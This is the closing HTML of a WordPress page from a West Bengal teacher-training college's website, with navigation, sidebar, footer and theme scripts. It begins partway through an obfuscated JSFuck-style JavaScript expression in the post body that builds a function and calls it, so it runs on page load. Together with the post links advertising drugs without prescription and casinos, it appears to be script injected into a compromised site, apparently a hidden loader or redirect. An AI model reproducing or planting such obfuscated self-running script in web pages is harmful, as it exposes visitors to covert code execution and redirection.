]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[25]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .entry-content -->
</div><!-- .entry-content-wrapper -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://shipraded.org/2023/03/01/generic-glucophage-order/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Generic Glucophage Order</span></a></div><div class="nav-next"><a href="https://shipraded.org/2023/03/01/flagyl-online-without-prescription-metronidazole-order-online/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Flagyl Online Without Prescription &#8211; Metronidazole Order Online</span></a></div></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://shipraded.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/10-finest-a-real-income-web-based-play-red-baron-real-money-casinos-and-you-can-gambling-games-2024/">10 Finest A real income Web based play Red Baron real money casinos and you can Gambling games 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/earliest-cannabis-local-casino-loki-login-casino-within-the-us-opens/">Earliest Cannabis local casino loki login casino Within the Us Opens</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-3 footer-widget-area"><aside id="block-7" class="widget widget_block widget_text">
<p>Mission &amp; Vission</p>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p>Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all by 2020.Type Of Institution : Co – Educational<br>Status : Non – Minority<br>Management : Self – Financed</p>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Localtion</h3>			<div class="textwidget"><p><iframe  style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d468826.7732361318!2d88.480197!3d23.362549000000005!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x4641d29f2012ba6e!2sBhatjangla%20Shipra%20D.Ed.%20College!5e0!3m2!1sen!2sin!4v1632228244494!5m2!1sen!2sin" class="lazyload" src="[data-uri]"></iframe></p>
</div>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">College Campus</h3>
</aside><aside id="block-10" class="widget widget_block widget_text">
<p><strong>Bhatjangla Shipra D.ED. College</strong><br>Village: Durgapur, P.O.: Kalirhat<br>P.S.: Kotwali, Dist: Nadia, West Bengal<br>www.anandamoybed.org<br>Contact No. 7407023344</p>
</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
<div class="colophon-inner">
<div class="colophon-column">
<div class="copyright">
Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
</div><!-- .colophon-column -->
<div class="colophon-column">
<div class="site-info">
ALL RIGHT RESERVED BY SHIPRADED <a target="_blank" rel="designer" href="https://microliveindia.com/">.DEVELOP BY MICROLIVE TECHNOLOGY PRIVATE LIMITED</a>			    	</div><!-- .site-info -->
</div><!-- .colophon-column -->
</div><!-- .colophon-inner -->
</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>
<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
<style>
:root {
-webkit-user-select: none;
-webkit-touch-callout: none;
-ms-user-select: none;
-moz-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
/*<![CDATA[*/
document.oncontextmenu = function(event) {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
document.ondragstart = function() {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
/*]]>*/
</script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/navigation.min.js?ver=20200713" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/custom.min.js?ver=1.0.2" id="university-hub-custom-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.18893098831177 seconds, on 12-04-24 18:12:10 --><!-- via php -->